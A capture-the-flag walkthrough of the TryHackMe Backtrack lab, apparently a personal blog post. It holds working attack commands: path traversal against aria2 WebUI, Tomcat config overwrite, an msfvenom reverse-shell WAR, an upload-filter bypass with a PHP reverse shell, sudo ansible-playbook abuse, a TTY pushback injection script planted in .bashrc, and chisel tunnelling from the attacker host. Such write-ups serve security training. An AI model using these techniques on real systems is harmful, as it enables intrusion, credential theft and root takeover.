Introduction
Detailed walkthroughs for Backtrack CTF challenges on TryHackMe .
Enumaration
echo 10.10.233.212 backtrack.thm >> /etc/hosts
Mappped the ip to domain backtrack.thm.
Rustscan
$ rustscan -a backtrack.thm -- -sC -sV
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 60 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 55:41:5a:65:e3:d8:c2:4f:59:a1:68:b6:79:8a:e3:fb (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDzPMYVGNn9fk2sUO4qG8t3GP/3ztCkoIRFTSFwnaHtRTiIe8s3ulwJkAyTZHSmedBOMihmyWyEmA44uxY4kUZEiba8R+c7aWHjTvD04VcKWPgVg1URPWMTHyxUcwKGnoh8n6VwM283+/4f2g2GSj2pVbacoV3xfDo8L4PshyfHK7dEd2qnQv9Yge3p5Aw/1Q7w1eaMZnaoicgzDgjhvqrRcS/DRcp3Lwoz6fGQW2/vFxW7d5aisTslKxRPslTy/Vrgprb7I+D9kdGEFqW/DXDfZLo+4O0woecE6+qSYPbIAjvIao25MTR8xHOFR0sCtyVfehEXYxvJ0fsqBG4yp/y15eDT3MSYevdvhHH1ZLejV66zILbPqUhzFBuMW1U6PKvSNPiQdzlnIRpD8ZQN7KJI8Y6zlHgoh8iu7+PgcUQNixYrX1GhMCYwNGHQlLOLriVRzhScZV3ObH1V8+g8I2sc3WZ54G2XUqZX+pN3ugjN1L5mo8mht1m7ZME+W9if37U=
| 256 79:8a:12:64:cc:5c:d2:b7:38:dd:4f:07:76:4f:92:e2 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJfVuy7uiXVmzWVPtY/BYF+RZF36ZR8rh7wxeZi7yeOdWd06henZf8z5rYfalc0YHr6kE3clVa0jq+pF64w/lso=
| 256 ce:e2:28:01:5f:0f:6a:77:df:1e:0a:79:df:9a:54:47 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHMk87a1jTdUzEWZNm/XtZKIto5reBlJr75kFdCKXscp
6800/tcp open http syn-ack ttl 60 aria2 downloader JSON-RPC
| http-methods:
|_ Supported Methods: OPTIONS
|_http-title: Site doesn't have a title.
8080/tcp open http syn-ack ttl 60 Apache Tomcat 8.5.93
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/8.5.93
| http-methods:
|_ Supported Methods: GET HEAD POST
8888/tcp open sun-answerbook? syn-ack ttl 60
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Content-Type: text/html
| Date: Sat, 12 Oct 2024 06:38:16 GMT
| Connection: close
| <!doctype html>
| <html>
| <!-- {{{ head -->
| <head>
| <link rel="icon" href="../favicon.ico" />
| <meta charset="utf-8">
| <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <meta name="theme-color" content="#0A8476">
| <title ng-bind="$root.pageTitle">Aria2 WebUI</title>
| <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Lato:400,700">
| <link href="app.css" rel="stylesheet"><script type="text/javascript" src="vendor.js"></script><script type="text/javascript" src="app.js"></script></head>
| <!-- }}} -->
| <body ng-controller="MainCtrl" ng-cloak>
| <!-- {{{ Icons -->
| <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xm
| HTTPOptions:
| HTTP/1.1 200 OK
| Content-Type: text/html
| Date: Sat, 12 Oct 2024 06:38:17 GMT
| Connection: close
| <!doctype html>
| <html>
| <!-- {{{ head -->
| <head>
| <link rel="icon" href="../favicon.ico" />
| <meta charset="utf-8">
| <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <meta name="theme-color" content="#0A8476">
| <title ng-bind="$root.pageTitle">Aria2 WebUI</title>
| <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Lato:400,700">
| <link href="app.css" rel="stylesheet"><script type="text/javascript" src="vendor.js"></script><script type="text/javascript" src="app.js"></script></head>
| <!-- }}} -->
| <body ng-controller="MainCtrl" ng-cloak>
| <!-- {{{ Icons -->
|_ <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xm
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
From the above result, the active ports and the services are:
- port 22 - ssh
- port 6800 - aria2 downloader JSON-RPC
- port 8080 - Apache Tomcat 8.5.93
- port 8888 - sun-answerbook [Aria2 WebUI]
Lets start with port 8080.
Apache server
We got the home page of Apache.
$ ffuf -c -u http://backtrack.thm:8080/FUZZ -w /usr/share/wordlists/dirb/big.txt
________________________________________________
docs [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 149ms]
examples [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 152ms]
favicon.ico [Status: 200, Size: 21630, Words: 19, Lines: 22, Duration: 151ms]
manager [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 159ms]
Here manager is interesting.
Aria2
Lets move to port 8888.

download utility. aria2 can be manipulated via built-in JSON-RPC and XML-RPC interfaces.
Here port 6800 is used as aria2 downloader using JSON-RPC .
$ ffuf -c -u http://backtrack.thm:8888/FUZZ -w /usr/share/wordlists/dirb/big.txt
________________________________________________
flags [Status: 500, Size: 82, Words: 9, Lines: 2, Duration: 156ms]
Fuzzing gives us an interesting result flags.

Got an error Error: ENOENT: no such file or directory, open '/opt/aria2/docs/flags/index.html' while looking for flags page. It seems to open a page in /opt/aria2/docs/ location.
We also got the app version Aria2 Version 1.35.0 using backtrack.thm:8888/ >> Settings >> Server info.
CVE-2023-39141 [Path Transversal]
When searching about the version in internet we got some interesting results: JafarAkhondali|webui-aria2 CVE-2023-39141 , Snyk Vulnerability Database|webui-aria2 , pentest-tools|aria2-webui-path-traversal , Root Cause | CVE-2023-39141 .
$ curl --path-as-is http://backtrack.thm:8888/../../../../../../../../../../../../../../../../../../../../etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
orville:x:1003:1003::/home/orville:/bin/bash
wilbur:x:1004:1004::/home/wilbur:/bin/bash
By using the above sources as reference we are able to perform path transversal and read the contents of file /etc/passwd. We found 2+1 users orville, wilbur and root.
Shell as tomcat
$ curl --path-as-is http://backtrack.thm:8888/../../../proc/self/environ --output -
LANG=C.UTF-8PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOME=/opt/tomcatLOGNAME=tomcatUSER=tomcatINVOCATION_ID=896a933ed4784ce3b76e220068b60a83JOURNAL_STREAM=9:20597
We are able to perform path transversal in the context of the user/service tomcat.
$ ffuf -c -u http://backtrack.thm:8888/../../..FUZZ -w /usr/share/SecLists-master/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt
/etc/apache2/apache2.conf [Status: 200, Size: 7374, Words: 970, Lines: 230, Duration: 240ms]
/etc/apache2/envvars [Status: 200, Size: 1782, Words: 190, Lines: 48, Duration: 223ms]
/etc/apache2/mods-available/dir.conf [Status: 200, Size: 157, Words: 15, Lines: 6, Duration: 234ms]
/etc/apache2/ports.conf [Status: 200, Size: 329, Words: 36, Lines: 15, Duration: 194ms]
/etc/apache2/mods-enabled/status.conf [Status: 200, Size: 749, Words: 82, Lines: 30, Duration: 194ms]
/opt/tomcat/conf/tomcat-users.xml [Status: 200, Size: 404, Words: 55, Lines: 11, Duration: 159ms]
Note: /proc/self/fd/* in wordlist LFI-gracefulsecurity-linux.txt makes the web app hang for me, so try to exclude this while fuzzing.
Here /opt/tomcat/conf/tomcat-users.xml is interesting. Lets get the data in it.
$ curl --path-as-is http://backtrack.thm:8888/../../../opt/tomcat/conf/tomcat-users.xml
<?xml version="1.0" encoding="UTF-8"?>
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<role rolename="manager-script"/>
<user username="tomcat" password="OPx52k53D8OkTZpx4fr" roles="manager-script"/>
</tomcat-users>
We got the users and roles configuration in tomcat server.
Got few reference in internet about the tomcat-users.xml file:Apache tomcat 8 , Apache tomcat 8 | Manager App , Apache tomcat 8 | Host Manager App , fabric8io-images |tomcat-users.xml , JavaCodeGeeks|tomcat-users.xml .
Lets create a config file with all possible privilige for user tomcat.
<?xml version="1.0" encoding="UTF-8"?>
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<role rolename="manager-script"/>
<role rolename="admin-gui"/>
<role rolename="admin-script"/>
<role rolename="manager-gui"/>
<role rolename="manager-status"/>
<role rolename="manager-jmx"/>
<user username="tomcat" password="OPx52k53D8OkTZpx4fr" roles="admin-gui,admin-script,manager-gui,manager-status,manager-script,manager-jmx" />
</tomcat-users>

Lets overwrite the contents of /opt/tomcat/conf/tomcat-users.xml with the above data. To do this we can use aria2 service.
![Aria2 [Settings >> Global Settings]](/posts/thm/backtrack/5.png)

![dir [/opt/tomcat/conf]](/posts/thm/backtrack/8.png)
![Aria2 [Add >> By URIs]](/posts/thm/backtrack/9.png)
Lets start the python server in our local machine and using the above by URIs option lets transfer the modified file tomcat-users.xml to the system.
After downloading the file using above method we are able to see the modified file in the location /opt/tomcat/conf/tomcat-users.xml.
Lets try to check the privileged access in the server.

We got the priviliged access on the server. Here we have an interesting option Deploy: WAR file to deploy. Lets use this to get the reverse shell.
msfvenom
msfvenom -p java/jsp_shell_reverse_tcp LHOST=$attacker_ip LPORT=1234 -f war -o shell.war
Using this msfvenom payload to get reverse shell.
After deploying the payload, execute http://backtrack.thm:8080/shell , will gives the reverse shell.
reverse shell
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.17.62.140] from (UNKNOWN) [10.10.196.122] 47828
id
uid=1002(tomcat) gid=1002(tomcat) groups=1002(tomcat)
Got reverse shell here.
python3 -c 'import pty; pty.spawn("/bin/bash")'
^Z #(Ctrl+Z)
stty raw -echo && fg
export TERM=xterm
Got stable shell by running above commands.
tomcat@Backtrack:~$ cat /opt/tomcat/flag1.txt
THM{REDACTED}
Got the flag1 by running the above commands.
Shell as Wilbur
tomcat@Backtrack:/data$ sudo -l
Matching Defaults entries for tomcat on Backtrack:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tomcat may run the following commands on Backtrack:
(wilbur) NOPASSWD: /usr/bin/ansible-playbook /opt/test_playbooks/*.yml
We are abole to run /usr/bin/ansible-playbook /opt/test_playbooks/*.yml in the context of user wilbur.
Lets check all the related files.
/usr/bin/ansible-playbook –> /usr/bin/ansible –> /usr/lib/python3/dist-packages/ansible/cli/scripts/ansible_cli_stub.py
tomcat@Backtrack:/$ ls -lah /usr/bin/ansible-playbook /usr/bin/ansible /usr/lib/python3/dist-packages/ansible/cli/scripts/ansible_cli_stub.py
lrwxrwxrwx 1 root root 68 Mar 16 2020 /usr/bin/ansible -> ../lib/python3/dist-packages/ansible/cli/scripts/ansible_cli_stub.py
lrwxrwxrwx 1 root root 7 Mar 16 2020 /usr/bin/ansible-playbook -> ansible
-rwxr-xr-x 1 root root 5.8K Mar 16 2020 /usr/lib/python3/dist-packages/ansible/cli/scripts/ansible_cli_stub.py
None of the above files are editable.
Here * is used in the file /opt/test_playbooks/*.yml, means we can transverse to locate different file as well. Lets use this to get access as user wilbur.
sudo
Reference: gtfobins|ansible-playbook#sudo
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' > /tmp/abc.yml
chmod 777 /tmp/abc.yml
export abc="../../../../tmp/abc"
sudo -u wilbur /usr/bin/ansible-playbook /opt/test_playbooks/$abc.yml
Running the above command we got shell as wilbur.
wilbur@Backtrack:~$ cat /home/wilbur/.just_in_case.txt
in case i forget :
wilbur:mYe317Tb9qTNrWFND7KF
wilbur@Backtrack:~$ cat from_orville.txt
Hey Wilbur, it's Orville. I just finished developing the image gallery web app I told you about last week, and it works just fine. However, I'd like you to test it yourself to see if everything works and secure.
I've started the app locally so you can access it from here. I've disabled registrations for now because it's still in the testing phase. Here are the credentials you can use to log in:
email : orville@backtrack.thm
password : W34r3B3773r73nP3x3l$
We have some interesting information in home directory of wilbur:
- Credentials of user wilbur
- Credentials of user orville for
Image gallery web app.
Lets enumarate to get into Image gallery web app.
Shell as orville
wilbur@Backtrack:~$ netstat -tuln
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6800 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp6 0 0 127.0.0.1:8005 :::* LISTEN
tcp6 0 0 :::8080 :::* LISTEN
tcp6 0 0 :::6800 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::8888 :::* LISTEN
udp 0 0 127.0.0.53:53 0.0.0.0:*
udp 0 0 10.10.132.57:68 0.0.0.0:*
Here we have two more ports open in localhost of the target system port 80 and port 8005. Here port 80 is more interesting, because it may be the Image gallery web app which we are looking for now.
ssh tunneling
ssh -L 1122:127.0.0.1:80 wilbur@backtrack.thm
Using ssh tunneling with the credentials of wilbur, connecting localhost:80 of target system to localhost:1122 of attacker system.
Image gallery

Lets login to the application using the credentials we got from from_orville.txt.
$ ffuf -c -u http://localhost:1122/FUZZ -w /usr/share/wordlists/dirb/big.txt -e .php
________________________________________________
.htpasswd.php [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 4208ms]
.htaccess.php [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 1204ms]
.htpasswd [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 2238ms]
.htaccess [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 3294ms]
css [Status: 301, Size: 311, Words: 20, Lines: 10, Duration: 146ms]
dashboard.php [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 226ms]
includes [Status: 301, Size: 316, Words: 20, Lines: 10, Duration: 148ms]
index.php [Status: 200, Size: 1264, Words: 222, Lines: 36, Duration: 151ms]
login.php [Status: 200, Size: 1876, Words: 357, Lines: 55, Duration: 272ms]
logout.php [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 258ms]
navbar.php [Status: 200, Size: 985, Words: 177, Lines: 26, Duration: 264ms]
register.php [Status: 200, Size: 1288, Words: 220, Lines: 44, Duration: 163ms]
server-status [Status: 200, Size: 15488, Words: 395, Lines: 251, Duration: 635ms]
uploads [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 158ms]

We got an interesting directory uploads, might be where the uploaded images stored.
We are not able to upload a file with .php extension, getting Only JPG, JPEG, PNG and GIF files are allowed. error.
Lets change the extension to .png.php. By uploading file with this extension we are not getting any error.
But exectuing file http://localhost:1122/uploads/shell.png.php actually downloaded the file, not executing it as php code.
Lets look into configuration file.
wilbur@Backtrack:~$ cat /etc/apache2/apache2.conf
...
<Directory /var/www/html/uploads>
php_flag engine off
AddType application/octet-stream php php3 php4 php5 phtml phps phar phpt
</Directory>
...
Here,
<Directory /var/www/html/uploads>- This block applies settings specifically to the directory/var/www/html/uploads. It’s often used for directory-specific configurations.php_flag engine off- This directivedisables the PHP interpreterfor files in this directory. Itprevents any PHP code from being executed, which is a security measure to mitigate risks associated with executing potentially malicious PHP files uploaded to this directory.AddType application/octet-stream php php3 php4 php5 phtml phps phar phpt-This typically means that files with these extensions will be treated as binary files,prompting browsers to download them rather than execute them.
Lets try directory traversal payloads in the file name.


Using pentestmonkey|php-reverse-shell payload.
By using directory traversal payloads we are successfully able to get the reverse shell as the user orville.
orville@Backtrack:/home/orville$ cat /home/orville/flag2.txt
THM{REDACTED}
We got the flag2 by executing the above command.
Shell as root
<?php
$host = 'localhost';
$dbname = 'backtrack';
$username = 'orville';
$password = '3uK32VD7YRtVHsrehoA3';
try {
$db = new PDO("mysql:host=$host;dbname=$dbname", $username, $password);
$db->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
} catch (PDOException $e) {
echo "Connection failed: " . $e->getMessage();
die();
}
?>
Found an interesting file in the webapp which may be useful includes/db.php. Lets move forward.
orville@Backtrack:/home/orville$ ls -lah
-rwx------ 1 orville orville 40K Oct 13 16:34 web_snapshot.zip
We found an interesting file in home directory of user orville, also noticed that this file is updated every minute. When seeing the contentents of the zip file it is converting the Image gallary files to the .zip for mat every minute.
When checking the cronjobs, ther is no active cron jobs to the user orville. Something is suspicious.
pspy64
Using pspy64 for getting running processes.
2024/10/14 13:58:01 CMD: UID=0 PID=8101 | /usr/sbin/CRON -f
2024/10/14 13:58:01 CMD: UID=0 PID=8103 | systemctl restart manage
2024/10/14 13:58:01 CMD: UID=0 PID=8102 | /bin/sh -c systemctl restart manage
2024/10/14 13:58:01 CMD: UID=0 PID=8104 | /usr/bin/python3 /root/manage.py
2024/10/14 13:58:02 CMD: UID=1003 PID=8208 | su - orville
2024/10/14 13:58:05 CMD: UID=1003 PID=8218 | zip -q -r /home/orville/web_snapshot.zip /var/www/html/css /var/www/html/dashboard.php /var/www/html/includes /var/www/html/index.php /var/www/html/login.php /var/www/html/logout.php /var/www/html/navbar.php /var/www/html/register.php /var/www/html/shell.png.php /var/www/html/uploads
We notice something interesting: the root user switches to the orville user, and runs the zip command.
TTY Pushback
The issue here is that while running the su command, the root user does not use the -P flag, meaning no new PTY is allocated.
This situation is vulnerable to TTY Pushback. Essentially, we can stop the shell running as the orville user by sending a SIGSTOP signal to it, allowing focus to shift to the root shell. After that, we can use the TIOCSTI operation with the ioctl to send inputs to the root shell. You can read more about the vulnerability here.TTYPushback
#!/usr/bin/env python3
import fcntl
import termios
import os
import sys
import signal
os.kill(os.getppid(), signal.SIGSTOP)
for char in sys.argv[1] + '\n':
fcntl.ioctl(0, termios.TIOCSTI, char)
Lets save this as ttyPush.py
orville@Backtrack:/home/orville$ echo "python3 /home/orville/ttyPush.py 'chmod +s /usr/bin/bash'" >> .bashrc
Append the execution of the script to .bashrc by executing the above command. After successful execution of above script by root we got the SUID bit of /bin/bash
Refer: GTFObins|bash|SUID
orville@Backtrack:/home/orville$ bash -p
bash-5.0# id
uid=1003(orville) gid=1003(orville) euid=0(root) egid=0(root) groups=0(root),1003(orville)
Executing the above command, we got the root privilege.
bash-5.0# cat /root/flag3.txt
██████╗░░█████╗░░█████╗░██╗░░██╗████████╗██████╗░░█████╗░░█████╗░██╗░░██╗
██╔══██╗██╔══██╗██╔══██╗██║░██╔╝╚══██╔══╝██╔══██╗██╔══██╗██╔══██╗██║░██╔╝
██████╦╝███████║██║░░╚═╝█████═╝░░░░██║░░░██████╔╝███████║██║░░╚═╝█████═╝░
██╔══██╗██╔══██║██║░░██╗██╔═██╗░░░░██║░░░██╔══██╗██╔══██║██║░░██╗██╔═██╗░
██████╦╝██║░░██║╚█████╔╝██║░╚██╗░░░██║░░░██║░░██║██║░░██║╚█████╔╝██║░╚██╗
╚═════╝░╚═╝░░╚═╝░╚════╝░╚═╝░░╚═╝░░░╚═╝░░░╚═╝░░╚═╝╚═╝░░╚═╝░╚════╝░╚═╝░░╚═╝
THM{REDACTED}
By executing the above command, we got flag3.
Alternatives
Chisel tunneling
wget https://github.com/jpillora/chisel/releases/download/v1.10.0/chisel_1.10.0_linux_amd64.gz
gzip -d chisel_1.10.0_linux_amd64.gz
mv chisel_1.10.0_linux_amd64 chisel
chmod +x chisel
python -m http.server 80 &
./chisel server --reverse --port 8000
This command starts a Chisel server in reverse mode on port 8000 in attacker machine.
# in target machine
cd /tmp
wget http://10.17.62.140/chisel
chmod +x chisel
./chisel client 10.17.62.140:8000 R:1122:127.0.0.1:80 &
The above process is used to get port forded using chisel.
We solved the lab.
Happy Hacking !!! 😎